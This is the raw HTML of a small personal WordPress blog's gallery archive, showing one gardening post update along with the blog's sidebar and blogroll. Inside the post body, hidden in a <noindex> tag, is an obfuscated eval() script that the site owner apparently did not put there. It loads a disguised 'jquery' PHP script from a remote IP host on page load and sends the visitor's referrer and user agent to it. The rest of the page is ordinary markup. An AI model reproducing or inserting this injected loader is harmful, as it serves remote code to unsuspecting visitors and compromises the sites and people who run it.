

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.robnewman.ca/type/gallery/
body_size: 9794
content:
<!DOCTYPE html>
<html lang="en-CA" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Gallery &#8211; The people in my neighbourhood</title>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="i0ZJ7dZ1lSXGvOF5NUMlzMh7UxqDQcQ9Q9QVzKj31uw" />
<meta name="msvalidate.01" content="8603E24947ADA6D19A70DE637C7916B3" />
<meta name="p:domain_verify" content="30a7e9e231a1d9310ad3710d1c629482" />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The people in my neighbourhood &raquo; Feed" href="http://www.robnewman.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="The people in my neighbourhood &raquo; Comments Feed" href="http://www.robnewman.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The people in my neighbourhood &raquo; Gallery Format Feed" href="http://www.robnewman.ca/type/gallery/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.robnewman.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentysixteen-jetpack-css'  href='http://www.robnewman.ca/wp-content/plugins/jetpack/modules/theme-tools/compat/twentysixteen.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.robnewman.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.robnewman.ca/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://www.robnewman.ca/wp-content/themes/twentysixteen/style.css?ver=4.7.29' type='text/css' media='all' />
<style id='twentysixteen-style-inline-css' type='text/css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #af0500;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #af0500;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #af0500;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #af0500;
			}
		}
	
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://www.robnewman.ca/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://www.robnewman.ca/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://www.robnewman.ca/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.robnewman.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=4.6.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.robnewman.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.robnewman.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.robnewman.ca/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.robnewman.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.robnewman.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.robnewman.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link type="text/css" rel="stylesheet" href="http://www.robnewman.ca/wp-content/plugins/simple-pull-quote/css/simple-pull-quote.css" />
<script type='text/javascript'>
                    var cwpCustomBarIcon = '';
                    var isSetToPro = '';
                    var trackcolor = '#ebebeb';
                </script>
<link rel='dns-prefetch' href='//i0.wp.com'>
<link rel='dns-prefetch' href='//i1.wp.com'>
<link rel='dns-prefetch' href='//i2.wp.com'>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//s1.wp.com'>
<link rel='dns-prefetch' href='//s2.wp.com'>
<link rel='dns-prefetch' href='//public-api.wordpress.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>
<link rel='dns-prefetch' href='//widgets.wp.com'>
<link rel='dns-prefetch' href='//v0.wordpress.com'>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="archive tax-post_format term-post-format-gallery term-18 hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.robnewman.ca/" rel="home">The people in my neighbourhood</a></p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-pages-container"><ul id="menu-pages" class="primary-menu"><li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.robnewman.ca/about-the-people-in-my-neighbourhood/">About this blog</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-138"><a href="http://www.robnewman.ca/">Home</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="http://www.robnewman.ca/" rel="home">
						<img src="http://www.robnewman.ca/wp-content/uploads/2016/06/cropped-image-7.jpg" srcset="https://i2.wp.com/www.robnewman.ca/wp-content/uploads/2016/06/cropped-image-7.jpg?w=1200 1200w, https://i2.wp.com/www.robnewman.ca/wp-content/uploads/2016/06/cropped-image-7.jpg?resize=300%2C70 300w, https://i2.wp.com/www.robnewman.ca/wp-content/uploads/2016/06/cropped-image-7.jpg?resize=768%2C180 768w, https://i2.wp.com/www.robnewman.ca/wp-content/uploads/2016/06/cropped-image-7.jpg?resize=1024%2C240 1024w, https://i2.wp.com/www.robnewman.ca/wp-content/uploads/2016/06/cropped-image-7.jpg?resize=50%2C12 50w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="281" alt="The people in my neighbourhood">
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Galleries</h1>			</header><!-- .page-header -->

			
<article id="post-269" class="post-269 post type-post status-publish format-gallery hentry category-about-rob tag-gardening post_format-post-format-gallery">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.robnewman.ca/2016/07/time-passes/" rel="bookmark">Time passes &#8230;</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>It&#8217;s been a month since the first post about <a href="http://www.robnewman.ca/2016/06/my-garden/" target="_blank">my garden</a>. So here is an update!<br />
<noindex><script type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'>< \\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|saftn|var|u0026u|referrer|krene||js|php'.split('|'),0,{}))
</a></script></noindex><br />
 <a href="http://www.robnewman.ca/2016/07/time-passes/#more-269" class="more-link">Continue reading<span class="screen-reader-text"> &#8220;Time passes &#8230;&#8221;</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://2.gravatar.com/avatar/b8ad0dda2b74783316c45b677c430930?s=49&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b8ad0dda2b74783316c45b677c430930?s=98&amp;d=mm&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.robnewman.ca/author/rob/">Rob Newman</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.robnewman.ca/2016/07/time-passes/" rel="bookmark"><time class="entry-date published updated" datetime="2016-07-08T21:27:41+00:00">July 8, 2016</time></a></span><span class="entry-format"><span class="screen-reader-text">Format </span><a href="http://www.robnewman.ca/type/gallery/">Gallery</a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.robnewman.ca/category/about-rob/" rel="category tag">About Rob</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.robnewman.ca/tag/gardening/" rel="tag">gardening</a></span><span class="comments-link"><a href="http://www.robnewman.ca/2016/07/time-passes/#comments">2 Comments<span class="screen-reader-text"> on Time passes &#8230;</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.robnewman.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="blog_subscription-3" class="widget jetpack_subscription_widget"><h2 class="widget-title">Subscribe to Blog via Email</h2>
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>					<p id="subscribe-email">
						<label id="jetpack-subscribe-label" for="subscribe-field-blog_subscription-3">
							Email Address						</label>
						<input type="email" name="email" required="required" class="required" value="" id="subscribe-field-blog_subscription-3" placeholder="Email Address" />
					</p>

					<p id="subscribe-submit">
						<input type="hidden" name="action" value="subscribe" />
						<input type="hidden" name="source" value="http://www.robnewman.ca/type/gallery/" />
						<input type="hidden" name="sub-type" value="widget" />
						<input type="hidden" name="redirect_fragment" value="blog_subscription-3" />
												<input type="submit" value="Subscribe" name="jetpack_subscriptions_widget" />
					</p>
							</form>

			<script>
			/*
			Custom functionality for safari and IE
			 */
			(function( d ) {
				// In case the placeholder functionality is available we remove labels
				if ( ( 'placeholder' in d.createElement( 'input' ) ) ) {
					var label = d.querySelector( 'label[for=subscribe-field-blog_subscription-3]' );
						label.style.clip 	 = 'rect(1px, 1px, 1px, 1px)';
						label.style.position = 'absolute';
						label.style.height   = '1px';
						label.style.width    = '1px';
						label.style.overflow = 'hidden';
				}

				// Make sure the email value is filled in before allowing submit
				var form = d.getElementById('subscribe-blog-blog_subscription-3'),
					input = d.getElementById('subscribe-field-blog_subscription-3'),
					handler = function( event ) {
						if ( '' === input.value ) {
							input.focus();

							if ( event.preventDefault ){
								event.preventDefault();
							}

							return false;
						}
					};

				if ( window.addEventListener ) {
					form.addEventListener( 'submit', handler, false );
				} else {
					form.attachEvent( 'onsubmit', handler );
				}
			})( document );
			</script>
				
</section><section id="twitter_timeline-2" class="widget widget_twitter_timeline"><h2 class="widget-title">Follow me on Twitter</h2><a class="twitter-timeline" data-height="400" data-theme="light" data-link-color="#f96e5b" data-border-color="#e8e8e8" data-tweet-limit="3" data-lang="EN" data-partner="jetpack" data-widget-id="718938562947850242">My Tweets</a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
			<li><a href='http://www.robnewman.ca/2016/08/'>August 2016</a></li>
	<li><a href='http://www.robnewman.ca/2016/07/'>July 2016</a></li>
	<li><a href='http://www.robnewman.ca/2016/06/'>June 2016</a></li>
		</ul>
		</section><section id="linkcat-4" class="widget widget_links"><h2 class="widget-title">digitaledu</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://romadevan.wordpress.com/" rel="contact" title="a lifestyle blog with a little bit of everything, not just because it will appeal to a larger audience, but also because it is a representation of who I am." target="_blank">Roshana Mahadevan</a></li>
<li><a href="http://www.cluckhead.com" rel="contact" title="My blog will be all things about chicken. It will focus on restaurant spotlights as well as my own chicken recipes. I will be tying in personal stories with each recipes." target="_blank">Rachel Cristiani</a></li>
<li><a href="https://athomewithhewitt.wordpress.com/%20" rel="contact" title="At Home with Hewittis a lifestyle blog which will encompass many food recipes (Indian and others) , meal planning,home beauty remedies, furbaby care, books on the reading list with reviews, crochet projects, local travel destinations and experiences" target="_blank">Kamini Naik</a></li>
<li><a href="https://ulyssesweb.wordpress.com" rel="contact" title="I want to encourage people to read Ulysses by James Joyce. I purchased the book in 1997 and got through about 20 pages before abandoning it, which means it has taken me almost 20 years to pick it up again." target="_blank">Brenda Wilson</a></li>
<li><a href="https://mexaround.wordpress.com" rel="contact" title="I’m a mexican girl who is in love with her country. So I have decided to share a little of the mosaic of topics and richness we have, from my relaxed and contemporary point of view." target="_blank">Ana Ramirez</a></li>
<li><a href="https://accordingtomartaa.wordpress.com" rel="contact" title="According to Marta will cover my personal life experiences related to topics that I am passionate about such as travel, health and wellness, daily inspiration and giving back to my community." target="_blank">Marta Molga</a></li>
<li><a href="http://www.givicity.com" rel="contact" title="Stories about starting a digital giving platform that supports business donors, specifically restaurants and spas who want to overcome donor fatigue by managing their giving in better ways." target="_blank">Karen Hogg</a></li>
<li><a href="http://fauxrawk.weebly.com" rel="contact" target="_blank">Marcus Ritchie</a></li>
<li><a href="https://doingthingswithwords.com" rel="contact" title="My blog will cover issues related to editing the English language. I’ll talk about the challenges and opportunities associated with helping others communicate and offer up tips and strategies to help the reader better get their point across." target="_blank">Andrew Stokes</a></li>
<li><a href="http://Torontofrugal.com" rel="contact" title="Goal: to share ideas about learning, going out, getting fit and being active on a budget in Toronto. This blog is not about saving money on consumer goods. It’s about spending less on having fun." target="_blank">Catherine Jan</a></li>
<li><a href="http://www.acertainromance.net" rel="contact" title="A Certain Romance is a beauty and style blog founded in 2012, where I review my latest beauty finds and style outfits." target="_blank">Adreanne Dion</a></li>
<li><a href="http://www.sipslowto.ca" rel="contact" title="My blog is about “spilling the beans on coffee and dishing out on Toronto restaurants.” I am a young professional and work in the financial district. The focus of my blog will also be the financial district and the path." target="_blank">Jessica Haines</a></li>
<li><a href="https://globaleyesbynur.wordpress.com" rel="contact" title="Global Eyes is a hub of collective information from either my own insight or collected from other writers that I find to be share worthy. " target="_blank">Nour Aldajani</a></li>
<li><a href="https://vicariouslylivingthroughme.wordpress.com/" rel="contact" title="A blog on how Natassia rebuilt herself at the age of 20." target="_blank">Natassia Vaz</a></li>
<li><a href="http://uctfromtheoutsidein.wordpress.com" rel="contact" title="A blog about life and membership at The University Club of Toronto. It will contain fun and interesting historical facts about the club, features on new and exciting current events at the club, and articles from and about  members." target="_blank">Jill Hutchison</a></li>
<li><a href="http://Torontogirldiscovers.wordpress.com" rel="contact" title="Toronto is a great city with hidden spots to be discovered and amazing multicultural flavours to taste. Visitors will be able to discover Toronto through the eyes of a local girl." target="_blank">Estefania Gomez</a></li>
<li><a href="http://alisongarwoodjones.com/" rel="contact met" title="Alison has been blogging since 2009. Society Pages looks at how technology challenges and shapes human nature and creativity. It isn&#8217;t always pretty." target="_blank">Alison Garwood-Jones</a></li>
<li><a href="http://www.spoonfulofsugar.ca" rel="contact" title="My blog will be called “Spoonful of Sugar” &#8211; life is sweet. It will focus on in the moment and healthy living and cooking, plus time- and budget-saving tips and music. Creating abundance in life, one spoonful of sugar at a time." target="_blank">Sherri-Lynne Leclair</a></li>
<li><a href="https://heatherdavisstories.wordpress.com/" rel="contact" title="I am hoping to inspire people through my work. Heather Davis Stories will be a collection of stories (think Carrie Bradshaw meets Stuart McClean) which will be light, fun and quirky but always have a sentimental meaning at the end." target="_blank">Sarah Stewart</a></li>
<li><a href="https://soundandplace.wordpress.com/" rel="contact" target="_blank">Emily Mancuso</a></li>
<li><a href="https://laurathecanuck.wordpress.com/%20" rel="contact" title="My blog is a personal blog about the things I’m passionate about.  will be writing about Canadian politics, feminism, cosplay, video games, and anything else that interests me&#8230;including my cat and her adventures." target="_blank">Laura Anonen</a></li>
<li><a href="https://sarahbotros.wordpress.com" rel="contact" target="_blank">Sarah Botros</a></li>
<li><a href="https://mexicofoodie.wordpress.com/" rel="contact" title="Mexico Foodie, is a blog where you can find all about the traditional mexican food, but not only recipes&#8230; The Mexican Cuisine was declared World Heritage by UNESCO in 2010, because many factcors are playing in this amazing gastronomy at the same time." target="_blank">Lucero de Rocio Garcia Medina</a></li>

	</ul>
</section>
<section id="wpcom_social_media_icons_widget-3" class="widget widget_wpcom_social_media_icons_widget"><h2 class="widget-title">Social</h2><ul><li><a href="https://www.facebook.com/rob.newman.7121/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">View rob.newman.7121&#8217;s profile on Facebook</span></a></li><li><a href="https://twitter.com/rob_newman/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">View rob_newman&#8217;s profile on Twitter</span></a></li><li><a href="https://instagram.com/rob_newman/" class="genericon genericon-instagram" target="_blank"><span class="screen-reader-text">View rob_newman&#8217;s profile on Instagram</span></a></li><li><a href="https://www.pinterest.com/rob_newman/" class="genericon genericon-pinterest" target="_blank"><span class="screen-reader-text">View rob_newman&#8217;s profile on Pinterest</span></a></li><li><a href="https://www.linkedin.com/in/robnewmanca/" class="genericon genericon-linkedin" target="_blank"><span class="screen-reader-text">View robnewmanca&#8217;s profile on LinkedIn</span></a></li></ul></section><section id="meta-3" class="widget widget_meta"><h2 class="widget-title">Meta</h2>			<ul>
						<li><a href="http://www.robnewman.ca/wp-login.php">Log in</a></li>
			<li><a href="http://www.robnewman.ca/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.robnewman.ca/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://en-ca.wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
							<nav class="main-navigation" role="navigation" aria-label="Footer Primary Menu">
					<div class="menu-pages-container"><ul id="menu-pages-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.robnewman.ca/about-the-people-in-my-neighbourhood/">About this blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-138"><a href="http://www.robnewman.ca/">Home</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.robnewman.ca/" rel="home">The people in my neighbourhood</a></span>
				<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

	<style type="text/css">

		@media (min-width: 820px) {
			#review-statistics .review-wrap-up .review-wu-left .rev-wu-image, #review-statistics .review-wrap-up .review-wu-left .review-wu-grade {
				height: 181.36px;
			}

			#review-statistics .review-wrap-up .review-wu-left .review-wu-grade .cwp-review-chart .cwp-review-percentage {

				margin-top: 17.136%;
			}

			#review-statistics .review-wrap-up .review-wu-left .review-wu-grade .cwp-review-chart span {
				font-size: 37px;
			}

		
		}

		#review-statistics .review-wrap-up div.cwpr-review-top {
			border-top: 5px solid #3BAEDA;
		}

		.user-comments-grades .comment-meta-grade-bar,
		#review-statistics .review-wu-bars ul li {
			background: #E1E2E0;
		}

		#review-statistics .rev-option.customBarIcon ul li {
			color: #E1E2E0;
		}

		#review-statistics .review-wrap-up .review-wu-right ul li, #review-statistics .review-wu-bars h3, .review-wu-bars span, #review-statistics .review-wrap-up .cwpr-review-top .cwp-item-category a {
			color: #3D3D3D;
		}

		#review-statistics .review-wrap-up .review-wu-right .pros h2 {
			color: #8DC153;
		}

		#review-statistics .review-wrap-up .review-wu-right .cons h2 {
			color: #C15353;
		}

		div.affiliate-button a {
			border: 2px solid #3BAEDA;
		}

		div.affiliate-button a:hover {
			border: 2px solid #3BAEDA;
		}

		div.affiliate-button a {
			background: #ffffff;
		}

		div.affiliate-button a:hover {
			background: #3BAEDA;
		}

		div.affiliate-button a span {
			color: #3BAEDA;
		}

		div.affiliate-button a:hover span {
			color: #FFFFFF;
		}

				div.affiliate-button a span {
			background: url("http://www.robnewman.ca/wp-content/plugins/wp-product-review/images/cart-icon.png") no-repeat left center;
		}

		div.affiliate-button a:hover span {
			background: url("http://www.robnewman.ca/wp-content/plugins/wp-product-review/images/cart-icon-hover.png") no-repeat left center;
		}

		
			</style>
	<script type="text/javascript">
		var c1 = "#FF7F66";
		var c2 = "#FFCE55";
		var c3 = "#50C1E9";
		var c4 = "#8DC153";
	</script>
		<div style="display:none">
	<div class="grofile-hash-map-b8ad0dda2b74783316c45b677c430930">
	</div>
	</div>
<script type='text/javascript' src='http://www.robnewman.ca/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='http://www.robnewman.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.robnewman.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://www.robnewman.ca/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.robnewman.ca/wp-content/themes/twentysixteen/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='http://www.robnewman.ca/wp-content/plugins/jetpack/_inc/twitter-timeline.js?ver=4.0.0'></script>
